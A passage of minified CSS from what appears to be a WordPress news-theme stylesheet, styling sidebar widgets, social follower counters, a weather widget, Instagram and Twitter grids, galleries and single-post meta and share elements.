li,.sidebar-menu a{font-family:var(--dwidgets-family);font-size:var(--dwidgets-fsize);font-weight:var(--dwidgets-fweight);font-style:var(--dwidgets-fstyle);position:relative;display:block;padding-top:var(--sidebar-menu-spacing,5px);padding-bottom:var(--sidebar-menu-spacing,5px);-webkit-transition:var(--effect);transition:var(--effect);letter-spacing:var(--dwidgets-fspace);text-transform:var(--dwidgets-transform);color:inherit;}.widget_pages a:hover,.widget_meta a:hover,.cat-item a:hover,.widget_archive a:hover,.widget.widget_nav_menu a:hover,.copyright-menu a:hover,.sidebar-menu a:hover span{color:var(--g-color);}.cat-item a:hover .count,.widget_archive a:hover .count{background-color:var(--g-color);}.widget_archive select,.widget_categories select{display:block;width:100%;max-width:100%;padding-left:10px;}.widget_recent_comments .recentcomments{position:relative;margin-bottom:20px;}.widget_recent_comments .recentcomments > a:last-child{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);display:block;margin-top:2px;margin-bottom:0;}.widget_recent_entries li{font-family:var(--h5-family);font-size:var(--h5-fsize);font-weight:var(--h5-fweight);position:relative;display:block;margin-bottom:15px;letter-spacing:var(--h5-fspace);}.widget_recent_entries li:before{font-family:"ruby-icon";font-size:8px;font-weight:normal;display:inline;margin-right:.4em;content:"";-webkit-transition:var(--effect);transition:var(--effect);vertical-align:middle;border-radius:var(--round-3);}.widget_recent_entries li:hover:before{text-decoration:none;color:var(--g-color);background-color:currentColor;}.widget_recent_entries a,.recentcomments a,a.rsswidget,.sidebar-menu a span,.popup-newsletter-footer a{position:relative;-webkit-transition:var(--effect);transition:var(--effect);}.widget_recent_entries li:hover a,.recentcomments a:hover,a.rsswidget:hover{color:var(--g-color);}.widget_rss .widget-heading{display:flex;align-items:center;}.rss-widget-icon{display:none;}.widget_rss li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px dashed var(--flex-gray-15);}.widget_rss li:last-child{margin-bottom:0;}.widget_rss ul a.rsswidget:before{font-family:"ruby-icon";font-size:var(--em-mini);position:relative;margin-right:7px;content:"B";}.widget_rss ul a.rsswidget{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);display:block;letter-spacing:var(--h4-fspace);}.rss-date{display:block;margin-top:7px;}.rssSummary{font-size:var(--rem-small);display:block;margin-top:12px;}.widget_rss cite{display:block;margin-top:12px;}.widget_recent_comments > ul > .recentcomments:last-child,.widget_recent_entries > ul > li:last-child,.widget_rss > ul > li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none !important;}.textwidget br,.textwidget p{margin-bottom:1rem;}.widget-heading.h4:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";-webkit-transform:skewX(-15deg);transform:skewX(-15deg);border-right:3px solid var(--heading-sub-color);border-left:3px solid var(--heading-sub-color);}.widget-heading.h4{line-height:1.1;position:relative;display:inline-block;padding:0 15px;}.social-follower{display:grid;gap:var(--column-gap,5px);grid-template-columns:repeat(var(--s-columns,var(--ds-columns,2)),1fr);}.is-gcol-1{--ds-columns:1;}.is-gcol-4{--ds-columns:4;}.follower-el{position:relative;-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);}.follower-el a{position:absolute;z-index:99;top:0;left:0;width:100%;height:100%;}.follower-inner{font-size:var(--s-icon-size,1rem);display:flex;align-items:center;flex-direction:column;width:100%;}.effect-fadeout.activated .follower-el{opacity:.3;}.effect-fadeout.activated .follower-el:hover,.effect-fadeout.activated .follower-el:focus{opacity:1;}.fntotal,.fnlabel{line-height:1.3;margin-top:7px;white-space:nowrap;}.text-count{font-family:var(--meta-family);font-size:var(--em-small);font-weight:var(--meta-fweight);line-height:1.5;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;letter-spacing:var(--meta-fspace);color:var(--meta-fcolor);}.socials-counter.is-bg *,.socials-counter.is-h-bg .follower-el:hover *{color:var(--awhite);}.fnicon{font-size:1.75em;line-height:1;}.fnicon i{font-size:inherit;line-height:1;text-shadow:3px 3px 0 rgba(255,255,255,.06),4px 2px 0 rgba(0,0,0,.13);}.fb-follower{--s-icon-color:var(--fb-color);--s-icon-hcolor:var(--fb-hcolor);}.twitter-follower{--s-icon-color:var(--twitter-color);--s-icon-hcolor:var(--twitter-hcolor);}.medium-follower{--s-icon-color:var(--medium-color);--s-icon-hcolor:var(--medium-hcolor);}.pinterest-follower{--s-icon-color:var(--pin-color);--s-icon-hcolor:var(--pin-hcolor);}.instagram-follower{--s-icon-color:var(--ig-color);--s-icon-hcolor:var(--ig-hcolor);}.twitch-follower{--s-icon-color:#772ce8;--s-icon-hcolor:#5c16c5;}.tumblr-follower{--s-icon-color:var(--tumblr-color);--s-icon-hcolor:var(--tumblr-hcolor);}.discord-follower{--s-icon-color:#5865f2;--s-icon-hcolor:#3441dd;}.snapchat-follower{--s-icon-color:#ffb945;--s-icon-hcolor:#ffa22f;}.paypal-follower{--s-icon-color:#0070ba;--s-icon-hcolor:#27346a;}.quora-follower{--s-icon-color:#b92b27;--s-icon-hcolor:#cf120c;}.spotify-follower{--s-icon-color:#1db954;--s-icon-hcolor:#177e3c;}.truth-follower{--s-icon-color:#5448ee;--s-icon-hcolor:#21c4a7;}.threads-follower{--s-icon-color:var(--threads-color);--s-icon-hcolor:var(--threads-hcolor);}.youtube-follower{--s-icon-color:var(--ytube-color);--s-icon-hcolor:var(--ytube-hcolor);}.soundcloud-follower{--s-icon-color:var(--soundcloud-color);--s-icon-hcolor:var(--soundcloud-hcolor);}.steam-follower{--s-icon-color:#1b2838;--s-icon-hcolor:#171d25;}.patreon-follower{--s-icon-color:#ff5f44;--s-icon-hcolor:#ff2600;}.gnews-follower{--s-icon-color:#1867dc;--s-icon-hcolor:#0956c8;}.telegram-follower{--s-icon-color:var(--telegam-color);--s-icon-hcolor:var(--telegam-hcolor);}.whatsapp-follower{--s-icon-color:var(--whatsapp-color);--s-icon-hcolor:var(--whatsapp-hcolor);}.linkedin-follower{--s-icon-color:var(--linkedin-color);--s-icon-hcolor:var(--linkedin-hcolor);}.vimeo-follower{--s-icon-color:var(--vimeo-color);--s-icon-hcolor:var(--vimeo-hcolor);}.dribbble-follower{--s-icon-color:var(--dribbble-color);--s-icon-hcolor:var(--dribbble-hcolor);}.flipboard-follower{--s-icon-color:var(--flipboard-color);--s-icon-hcolor:var(--flipboard-hcolor);}.rss-follower{--s-icon-color:#ff9021;--s-icon-hcolor:#ff5700;}.follower-el .rbi-tiktok{text-shadow:-2px -1px 0 #69c9d0,2px 2px 0 #ee1d52;}.tiktok-follower{--s-icon-color:#000;--s-icon-hcolor:#ff007f;}[data-theme='dark'] .tiktok-follower,.light-scheme .tiktok-follower{--s-icon-color:rgba(255,255,255,.07);}.yes-mono .follower-el{--s-icon-color:var(--dark-accent);--s-icon-hcolor:var(--dark-accent);}[data-theme='dark'] .yes-mono .is-icon-color i{color:var(--awhite);}.is-icon-color i{color:var(--s-icon-color);}.is-icon-bg,.is-bg{--twitter-color:#00151c;--medium-color:#000;--threads-color:#000;}.is-icon-bg i{-webkit-transition:var(--effect);transition:var(--effect);color:var(--awhite);background-color:var(--s-icon-color);}.is-icon-bg .follower-el:hover i,.is-h-icon-bg .follower-el:hover i{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);color:var(--awhite);background-color:var(--s-icon-hcolor);box-shadow:0 3px 12px var(--s-icon-hcolor);}.is-bg .follower-inner{background:var(--s-icon-color);}.is-bg .follower-el:hover .follower-inner,.is-h-bg .follower-el:hover .follower-inner{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);background-color:var(--s-icon-hcolor);box-shadow:var(--btn-shadow,0 3px 12px var(--s-icon-hcolor));}.is-style-10 .fnicon,.is-style-11 .fnicon{margin-right:8px;}.is-style-12 .fnicon,.is-style-13 .fnicon{font-size:1.25em;margin-right:8px;}.is-gstyle-3 .fntotal,.is-gstyle-3 .fnlabel{margin-top:0;margin-left:3px;}.is-style-10 .fntotal + .fnlabel,.is-style-11 .fntotal + .fnlabel,.is-style-12 .fntotal + .fnlabel,.is-style-13 .fntotal + .fnlabel{font-size:.7em;margin-top:-4px;}.is-style-10 .follower-inner,.is-style-11 .follower-inner,.is-style-12 .follower-inner,.is-style-13 .follower-inner{align-items:center;flex-flow:row nowrap;}.is-style-12 .follower-inner{border:1px solid var(--flex-gray-15);}.is-style-12 .follower-inner,.is-style-13 .follower-inner{position:relative;overflow:hidden;padding:10px 20px;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-5);}.is-style-14 .follower-inner,.is-style-15 .follower-inner{display:grid;padding:12px 7px;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-5);grid-gap:0;grid-template-columns:42px auto 1fr;}.is-style-1 .fnicon i,.is-style-2 .fnicon i,.is-style-9 .fnicon i,.is-style-10 .fnicon i,.is-style-11 .fnicon i{position:relative;display:flex;align-items:center;justify-content:center;-webkit-transition:var(--effect);transition:var(--effect);}.is-style-10 .fnicon i,.is-style-11 .fnicon i{position:relative;width:48px;height:48px;}.is-style-1 .fnicon i,.is-style-2 .fnicon i,.is-style-10 .fnicon i,.is-style-11 .fnicon i{border-radius:50%;}.is-style-1 .fnicon i,.is-style-2 .fnicon i,.is-style-9 .fnicon i{width:58px;height:58px;}.is-style-9 .fnicon i{overflow:hidden;border-radius:var(--round-5);}.is-style-9 .follower-el:not(:hover) i:after{position:absolute;z-index:9;top:0;left:0;width:100%;height:100%;content:"";opacity:.2;border:5px solid var(--g-color);}[data-theme='dark'] .is-style-9 .follower-el:not(:hover) i:after{border-color:var(--awhite);}.is-style-12 .text-count,.is-style-13 .text-count{margin-left:auto;}.is-style-12 .follower-inner > :nth-child(2),.is-style-13 .follower-inner > :nth-child(2){position:relative;margin-top:0;padding-left:10px;}.is-style-12 .follower-inner > :nth-child(2):before,.is-style-13 .follower-inner > :nth-child(2):before{position:absolute;top:50%;left:0;width:1px;height:12px;margin-top:-6px;content:"";}.is-style-12 .fntotal:before,.is-style-12 .fnlabel:before,.is-style-13 .fntotal:before,.is-style-13 .fnlabel:before{opacity:.5;background-color:currentColor;}.is-style-14 .fnicon,.is-style-15 .fnicon{height:100%;text-align:center;grid-row:1/3;}.is-style-14 .text-count,.is-style-15 .text-count{line-height:1;margin-top:7px;margin-left:4px;grid-column:2/span 3;grid-row:2;}.is-style-14 .fnicon i,.is-style-15 .fnicon i{display:flex;align-items:center;justify-content:center;height:100%;justify-items:center;}.is-style-10 .text-count,.is-style-11 .text-count{margin-top:0;margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect);}.is-style-8 .follower-inner,.is-style-7 .follower-inner,.is-style-6 .follower-inner,.is-style-5 .follower-inner,.is-style-4 .follower-inner,.is-style-3 .follower-inner{padding:15px;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-5);}.is-style-7 .follower-el .follower-inner,.is-style-4 .follower-inner{box-shadow:0 0 10px var(--shadow-7);}.is-style-15 .follower-inner,.is-style-6 .follower-inner,.is-style-3 .follower-inner,.is-style-2 .fnicon i,.is-style-10 .fnicon i{border:1px solid var(--flex-gray-15);}.is-style-8 .follower-el .text-count,.is-style-7 .follower-el .text-count,.is-style-6 .follower-el .text-count{display:none;}.rb-weather-wrap{padding:20px;border-radius:var(--round-5);box-shadow:0 4px 30px var(--shadow-7);}.rb-w-title.h4{line-height:1.1;display:inline-block;width:auto;margin-bottom:15px;padding:4px 20px;color:#fff;border-radius:var(--round-3);background:var(--g-color);}.rb-w-stats{display:flex;align-items:flex-start;flex:0 0 100%;flex-flow:row nowrap;flex-basis:100%;width:100%;max-width:100%;margin-top:10px;margin-bottom:25px;}.rb-w-stats > *,.rb-w-header > *{width:50%;}.rb-w-stats .col-left{position:relative;height:100%;text-align:center;}.rb-w-header .rb-w-big-icon{display:flex;justify-content:center;}.rb-w-header{display:flex;align-items:center;flex:0 0 100%;flex-flow:row nowrap;flex-basis:100%;width:100%;max-width:100%;}.rb-header-name.h6{font-size:2rem;line-height:1;overflow:hidden;white-space:nowrap;letter-spacing:.03rem;text-overflow:ellipsis;}.rb-w-desc{font-size:.84rem;margin-top:5px;letter-spacing:.03rem;text-transform:capitalize;color:#aaa;}.rb-w-stats > *,.rb-w-header > *{padding:0 6px;}.rb-w-stats .col-right > *{font-size:.86rem;line-height:1;display:grid;max-width:100%;margin-top:3px;grid-gap:0;grid-template-columns:auto auto auto auto 1fr;}.rb-w-big-icon svg{width:86px;height:86px;}.rb-w-stats .col-right .rb-weather-highlow > :nth-child(3){margin-right:3px;margin-left:10px;text-align:center;}.rb-weather-highlow sup{top:-.3em;}.rb-w-header .col-right .rb-w-units{font-size:4rem;font-weight:700;line-height:1;}.rb-w-units .icon-thermometer{position:absolute;top:-14px;left:-28px;}.rb-weather-highlow svg{display:flex;width:21px;}.rb-weather-highlow > *:not(:first-child),.rb-w-humidity > *:not(:first-child),.ruby-weather-wind > *:not(:first-child){display:flex;align-items:center;}.rb-weather-highlow > :nth-child(4){margin-left:0;}span.ruby-degrees > :first-child{font-size:18px;line-height:1;position:absolute;top:14px;left:4px;height:22px;vertical-align:text-top;}span.ruby-degrees{position:relative;height:100%;padding-left:13px;}.w-forecast-wrap{display:flex;overflow:hidden;flex-flow:row nowrap;justify-content:space-between;max-width:100%;margin-right:auto;margin-left:auto;border-radius:var(--round-5);}.w-forecast-wrap svg:not(.svg-cloudy):not(.svg-day-cloudy):not(.svg-night-cloudy):not(.svg-moon-full) g path{fill:#bbb;stroke:#bbb;}svg.svg-moon-full g path{stroke:#bbb;}.w-forecast-wrap svg.svg-icon.svg-day-cloudy g:nth-child(2) path{fill:#bbb;stroke:#bbb;}.w-forecast-day.h6{font-size:.7rem;line-height:18px;display:inline-block;width:100%;white-space:nowrap;letter-spacing:.03rem;border-radius:var(--round-3);background-color:var(--flex-gray-7);}.w-forecast-day{padding:0 4px;text-align:center;}.w-forecast-icon{display:flex;justify-content:center;}.w-forecast-icon svg{width:40px;height:40px;margin-bottom:-3px;}.w-forecast-icon svg.svg-day-sunny{padding:4px;}.w-forecast-temp{font-size:var(--rem-small);font-weight:600;line-height:1;position:relative;display:inline-flex;}.w-forecast-temp sup{font-size:62%;position:absolute;top:auto;bottom:94%;left:100%;}.forecast-day-1{flex:0 0 100%;width:100%;}.forecast-day-2{flex:0 0 50%;width:50%;}.forecast-day-3{flex:0 0 33.33%;width:33.33%;}.forecast-day-4{flex:0 0 25%;width:25%;}.forecast-day-5{flex:0 0 20%;width:20%;}.top-footer-inner .instagram-grid.is-wide{margin-right:-20px;margin-left:-20px;}.instagram-grid.is-wide{padding:10px;}.grid-el{overflow:hidden;border-radius:var(--round-5);justify-self:stretch;}.grid-header{font-size:1.25rem;display:block;margin-bottom:20px;text-align:center;}.w-fw-footer.widget-instagram .rb-error{margin-bottom:20px;text-align:center;}.instagram-box{position:relative;overflow:hidden;flex:1;height:100%;padding-bottom:100%;}.instagram-box a{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;}.instagram-box img{display:block;width:100%;height:100%;object-fit:cover;object-position:50% 50%;}.box-intro{line-height:1;height:0;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);}.box-intro:hover{opacity:.7;}.intro-inner{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;flex-flow:column nowrap;justify-content:center;width:100%;text-align:center;border:1px solid var(--flex-gray-15);border-radius:var(--round-5);}.intro-content{font-size:var(--rem-mini);font-style:italic;line-height:1.5;display:block;margin-top:7px;padding:0 10px;color:inherit;}.intro-content a{position:relative;}.intro-inner i{font-size:2.2rem;display:block;}.grid-el .box-content{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;display:flex;overflow:hidden;align-items:center;justify-content:center;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);pointer-events:none;opacity:0;color:#fff;backface-visibility:hidden;}.instagram-box .box-content span{line-height:1;z-index:10;display:inline-flex;display:-webkit-inline-flex;align-items:center;padding:0 5px;color:#fff;}.instagram-box .box-content i{font-size:1.1rem;line-height:1;margin-right:3px;color:#fff;}.instagram-box:hover .box-content{opacity:1;}.instagram-box .box-content:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.5);}.rb-twitter-wrap{padding:20px;border:1px solid var(--flex-gray-15);border-radius:var(--round-5);}.rb-twitter-wrap .rb-twitter-text{font-weight:400;-webkit-transition:var(--effect);transition:var(--effect);color:var(--excerpt-color);}.rb-twitter-wrap a{-webkit-transition:var(--effect);transition:var(--effect);}.rb-twitter-wrap a:hover{color:var(--g-color);}.rb-twitter-wrap a:hover .rb-twitter-text{color:inherit;}.rb-twitter-wrap .rb-tweet-header .rb-twitter-h-info{position:relative;display:grid;margin-bottom:20px;padding-bottom:30px;border-bottom:1px solid var(--flex-gray-15);grid-column-gap:5px;grid-row-gap:1px;grid-template-columns:60px 1fr;grid-template-rows:22px 22px;}.rb-twitter-wrap .rb-tweet-header{position:relative;}.rb-twitter-wrap .pk-twitter-counters.pk-color-secondary{position:relative;display:grid;grid-gap:10px;grid-template-columns:auto 1fr;}.rb-twitter-wrap .tweet-avatar{height:100%;text-align:center;grid-row:1/3;}.rb-twitter-wrap .tweet-avatar img{font-size:0;max-width:44px;max-height:44px;-webkit-transition:var(--effect);transition:var(--effect);border-radius:50%;object-fit:cover;}.rb-twitter-wrap .tweet-avatar:hover img{opacity:.9;}.rb-twitter-wrap .tweet-info.h6{font-size:1rem;}.rb-twitter-wrap .tweet-info.h6 span:nth-child(2){text-transform:capitalize;}.rb-quoted-author{display:flex;align-items:center;flex-flow:row nowrap;margin-bottom:5px;}.rb-quoted-author img{font-size:0;display:inline-flex;max-width:24px;max-height:24px;border-radius:50%;object-fit:cover;}.rb-quoted-author em{font-size:var(--meta-fsize);font-weight:400;font-style:italic;margin-left:5px;color:var(--meta-fcolor);}.rb-twitter-wrap .rb-tweet-entry{font-size:var(--excerpt-fsize);color:var(--meta-fcolor);}.rb-twitter-wrap .rb-tweet-entry a{font-family:var(--h6-family);text-decoration:underline;}.rb-twitter-wrap .rb-twitter-summary:not(:last-child){margin-bottom:20px;}.rb-twitter-wrap .rb-tweet-actions svg{width:10px;height:10px;}.rb-twitter-wrap .rb-tweet-actions a{font-size:.7rem;display:flex;align-items:center;justify-content:center;min-width:50px;padding:3px 6px;border:1px solid var(--flex-gray-15);border-radius:var(--round-5);}.rb-twitter-wrap .rb-tweet-actions a:not(:last-child){margin-right:10px;}.rb-twitter-wrap .rb-tweet-actions .rb-action-count{margin-left:3px;}.rb-twitter-wrap .rb-tweet-actions{display:flex;align-items:stretch;margin-top:14px;}.about-content-wrap .about-bio.is-centered{margin-right:auto;margin-left:auto;text-align:center;}.about-content-wrap .social-icon-wrap{display:flex;flex-flow:row wrap;gap:10px;}.about-bio.is-centered + .social-icon-wrap{justify-content:center;}.about-content-wrap .social-icon-wrap a{padding-right:3px;padding-left:3px;-webkit-transition:var(--effect);transition:var(--effect);}.about-content-wrap .social-icon-wrap a:hover{-webkit-transform:scale(1.2);transform:scale(1.2);}.about-content-wrap .about-bio > *{margin-bottom:.5rem;}.about-content-wrap .about-bio > img{margin-bottom:1.5rem;}.about-content-wrap .about-bio > a img{margin-bottom:1rem;}.about-content-wrap .about-bio{max-width:370px;}.about-content-wrap .about-bio p{font-size:var(--rem-mini);line-height:1.7;max-width:370px;color:var(--excerpt-color);}.about-content-wrap > *:not(:last-child){margin-bottom:15px;}.about-content-wrap .about-bio.is-centered p{margin-right:auto;margin-left:auto;}.grid-holder.rb-c2{display:grid;grid-gap:10px;grid-template-columns:auto auto;}.grid-holder.rb-c3{display:grid;grid-gap:10px;grid-template-columns:auto auto auto;}.grid-holder.rb-c4{display:grid;grid-gap:5px;grid-template-columns:auto auto auto auto;}.grid-el img{height:100%;}.grid-footer{font-size:.8rem;display:block;margin-top:10px;text-align:right;}.grid-header span,.grid-header em{font-size:.9rem;}.grid-header a,.grid-footer a{-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1);opacity:.7;}.grid-header a:hover,.grid-footer a:hover{opacity:1;}.address-info{font-size:var(--rem-small);}.address-info svg{max-width:16px;height:auto;margin-right:10px;fill:var(--g-color);}.address-info h5{margin-bottom:15px;}.address-info .phone,.address-info .tel,.address-info .email{display:flex;align-items:center;margin-bottom:10px;}.office-address{display:flex;align-items:flex-start;margin-bottom:25px;}.office-address svg{padding-top:5px;}.additional-title{margin-top:25px;}.address-info > *:last-child{margin-bottom:0;}.address-info a:hover{color:var(--g-color);}.newsletter-fw.has-bg{padding-top:20px;padding-bottom:20px;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:cover;}.widget-mc .newsletter-fw.has-bg{padding:20px;}.w-banner{position:relative;display:block;overflow:hidden;padding:110px 30px;text-align:var(--banner-align,center);border-radius:var(--round-5);}.w-banner-content{position:relative;z-index:9;display:flex;align-items:center;width:100%;min-height:240px;}.w-banner-desc.element-desc{font-size:var(--rem-small);max-width:100%;margin-top:20px;margin-right:auto;margin-left:auto;}.banner-bg,.w-banner .banner-bg img{position:absolute;top:0;left:0;width:100%;height:100%;object-position:top center;}.banner-btn{display:inline-block;margin-top:20px;text-align:center;color:var(--btn-color,var(--awhite));border-radius:var(--btn-round,var(--round-5));background:var(--btn-bg,var(--g-color));}.banner-btn:hover{color:var(--awhite);background:var(--g-color);}.btn-fw .banner-btn{display:block;}.rb-accordion:not(.none-shadow) .elementor-accordion{border-radius:var(--round-5);box-shadow:0 5px 30px var(--shadow-7);}.rb-accordion .elementor-accordion .elementor-accordion-title{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);font-style:var(--h4-fstyle);line-height:var(--h4-fheight,1.45);letter-spacing:var(--h4-fspace);text-transform:var(--h4-transform);color:inherit !important;}.rb-accordion .elementor-accordion-icon{width:15px !important;color:inherit !important;}.rb-accordion .elementor-accordion-icon i{font-size:10px;}.rb-accordion .elementor-tab-content{font-family:var(--body-family);font-size:var(--body-fsize);font-weight:var(--body-fweight);font-style:var(--body-fstyle);line-height:max(var(--body-fheight,1.7),1.4);letter-spacing:var(--body-fspace);text-transform:var(--body-transform);color:var(--body-fcolor);}.rb-accordion .elementor-accordion .elementor-accordion-item{border:none;border-bottom:1px solid var(--flex-gray-15);}.rb-accordion .elementor-accordion .elementor-tab-content{border-color:var(--flex-gray-15);}.rb-accordion .elementor-accordion .elementor-tab-title{-webkit-transition:var(--effect);transition:var(--effect);opacity:.3;}.rb-accordion .elementor-accordion-item:hover .elementor-tab-title,.rb-accordion .elementor-accordion .elementor-tab-title.elementor-active{opacity:1;}.elementor-widget-tabs .elementor-tab-title{display:inline-flex;align-items:center;flex-flow:row nowrap;width:100%;border-top-left-radius:var(--round-5);border-bottom-left-radius:var(--round-5);column-gap:.5em;}.elementor-tab-title svg{fill:currentColor;}.elementor-widget-tabs .elementor-tabs-content-wrapper{border-radius:0 var(--round-5) var(--round-5);}.block-simple-gallery{--el-spacing:5px;}.simple-gallery-item > *{display:block;width:100%;}.simple-gallery-item{position:relative;display:flex;flex-flow:column nowrap;}.simple-gallery-item > *:not(:last-child){margin-bottom:var(--el-spacing);}.simple-gallery-item > .simple-gallery-image{position:relative;margin-bottom:var(--image-spacing,15px);}.simple-gallery-image img{-webkit-transition:-webkit-transform .4s var(--timing);transition:transform .4s var(--timing);border-radius:var(--round-5);}.is-style-shadow .simple-gallery-image img{box-shadow:0 10px 30px var(--shadow-12);}.is-style-border .simple-gallery-image img{border:2px solid currentColor;}.is-style-g-border .simple-gallery-image img{border:2px solid var(--flex-gray-15);}.simple-gallery-item:hover a img{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}.simple-gallery-title a{display:block;width:100%;-webkit-transition:var(--effect);transition:var(--effect);}.simple-gallery-title a:hover{color:var(--g-color);}.simple-gallery-desc{font-size:var(--rem-small);display:block;}.simple-gallery-meta{line-height:1;position:absolute;top:10px;right:10px;flex-grow:0;padding:5px 12px;white-space:nowrap;color:var(--awhite);border-radius:var(--round-3);background:var(--g-color);}.single-post-outer:not(:last-child){margin-bottom:20px;border-bottom:1px solid var(--flex-gray-15);}.single-post-outer.has-continue-reading .s-ct{overflow:clip;height:700px;max-height:700px;}.single-post-outer.has-continue-reading .single-sidebar{position:relative;}.single-post-outer.has-continue-reading .sidebar-inner{position:absolute;z-index:1;right:30px;left:30px;}.continue-reading{position:relative;z-index:100;display:flex;justify-content:center;padding:30px 0 40px 0;background-color:var(--solid-white);}.continue-reading:before,.restrict-box:before{position:absolute;right:0;bottom:99%;left:0;display:block;width:100%;height:150px;content:"";background-image:linear-gradient(to top,var(--solid-white) 0,transparent 100%);}.continue-reading-btn.is-btn{font-size:var(--rem-small);display:inline-flex;}.grid-container{position:relative;display:flex;flex-flow:row wrap;margin-right:-20px;margin-left:-20px;}.grid-container > *{flex:0 0 100%;width:100%;padding-right:20px;padding-left:20px;}.single-meta{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;width:100%;gap:15px;}.single-meta.yes-center{gap:20px;}.single-meta.yes-wrap{flex-flow:row wrap;}.single-meta.yes-border{padding-top:15px;border-top:4px solid var(--flex-gray-15);}.yes-center.yes-wrap .smeta-in,.yes-center.yes-wrap .smeta-extra,.yes-center.yes-minimal .smeta-in,.yes-center.yes-minimal .smeta-extra{justify-content:center;}.smeta-in{display:flex;align-items:center;flex-flow:row nowrap;justify-content:flex-start;gap:12px;}.smeta-in > .meta-avatar img{width:var(--b-avatar-size,60px);height:var(--b-avatar-size,60px);margin-left:0 !important;border-radius:var(--avatar-radius,100%);}.smeta-sec{display:flex;flex-flow:column-reverse nowrap;text-align:left;gap:.1em;}body .smeta-sec .meta-avatar img{width:1.85em;height:1.85em;}.smeta-sec .meta-bookmark .rb-bookmark i:after{font-family:var(--meta-b-family);font-size:inherit;font-weight:var(--meta-b-fweight);font-style:var(--meta-b-fstyle);display:inline-flex;margin-left:4px;content:attr(data-title);letter-spacing:var(--meta-b-fspace);text-transform:var(--meta-b-transform);}.smeta-sec .meta-bookmark .rb-bookmark i:before{font-size:inherit;vertical-align:bottom;}.is-meta-author-bold .meta-author a{text-decoration-thickness:min(.2em,3px);}.is-meta-author-dot .meta-author a{text-decoration-style:dotted;text-decoration-thickness:min(.2em,3px);}.is-meta-author-dot-l .meta-author a{text-decoration-style:dotted;text-decoration-thickness:1px;}.is-meta-author-wavy .meta-author a{text-decoration-style:wavy;}.is-meta-author-color .meta-author a{color:var(--g-color);text-decoration-color:transparent;}.is-meta-author-color .meta-author a:hover{text-decoration-color:var(--g-color);}.is-meta-author-text .meta-author a{text-decoration:none;}.share-action i{text-shadow:3px 3px 0 var(--flex-gray-15);}.smeta-sec .meta-like > span{min-width:52px;}.share-action.is-mobile.icon-whatsapp{display:flex;}.share-action.is-web.icon-whatsapp{display:none;}.smeta-extra{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;}.share-action{-webkit-transition:var(--effect);transition:var(--effect);}.t-shared-sec{display:flex;align-items:center;}.sticky-share-list > *{line-height:1;display:flex;flex-flow:row nowrap;}.t-shared-sec > *:not(.t-shared-header){display:flex;flex-flow:row wrap;gap:3px;}.sticky-share-list .share-action,.t-shared-sec .share-action{font-size:max(1.05rem,15px);line-height:32px;display:inline-flex;justify-content:center;min-width:28px;}a.native-share-trigger{background-color:transparent;}a.native-share-trigger:hover{color:var(--g-color);}.native-share-trigger i{font-size:1.3em;}.single-right-meta{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;white-space:nowrap;}.single-right-meta:not(:first-child):before{display:inline-flex;width:1px;height:6px;margin-right:10px;margin-left:6px;content:"";opacity:.25;background-color:var(--meta-fcolor);}.single-meta.yes-minimal{flex-flow:column nowrap;flex-direction:column-reverse;gap:20px;}.yes-wrap .share-action{align-items:center;justify-content:center;width:40px;height:40px;padding:0;border:1px solid var(--flex-gray-15);border-radius:50%;}.yes-wrap .native-share-trigger{border:none;}.yes-wrap .t-shared-header{margin-right:12px;}.yes-wrap > *,.yes-minimal > *{width:100%;}.yes-minimal .t-shared-sec > *{gap:.5em;}.yes-minimal .t-shared-header{display:none;}.yes-minimal .share-action{font-size:20px;}.right-breadcrumb .page-header.is-centered .page-header-inner,.footer-bottom-centered .bottom-footer-section,.yes-wrap.yes-center .smeta-in,.yes-minimal.yes-center .smeta-in{flex-flow:column nowrap;}.single-header{position:relative;z-index:109;display:block;}.s-cats,.s-breadcrumb,.s-title,.s-tagline,.single-meta{margin-bottom:15px;}.s-feat-outer{margin-bottom:30px;}.i-ratio .s-feat{position:relative;width:100%;padding-bottom:var(--image-ratio,56%);}.s-feat-outer.stemplate-feat{margin-bottom:0;}.s-feat-placeholder{display:block;width:100%;border-radius:var(--round-5);background-color:#6605ff;}.s-feat-placeholder:before{position:relative;display:block;padding-bottom:var(--image-ratio,56%);content:"";}.reader-disclosure{display:block;margin-bottom:12px;}.is-standard-3 .reader-disclosure,.is-standard-4 .reader-disclosure,.is-standard-5 .reader-disclosure,.is-standard-7 .reader-disclosure,.is-video-3 .reader-disclosure,.is-audio-3 .reader-disclosure,[class *='is-gallery-'] .reader-disclosure{margin-top:10px;margin-bottom:0;}.reader-disclosure.is-layout-bg{padding:12px 20px;border-radius:var(--round-5);background-color:var(--flex-gray-7);}.s-content-placeholder,.s-comment-placeholder,.s-related-placeholder{display:flex;align-items:center;justify-content:center;min-height:600px;border-radius:var(--round-5);background-color:var(--flex-gray-7);}.s-related-placeholder,.s-comment-placeholder{min-height:200px;}.feat-caption{position:relative;display:flex;align-items:center;flex-flow:row 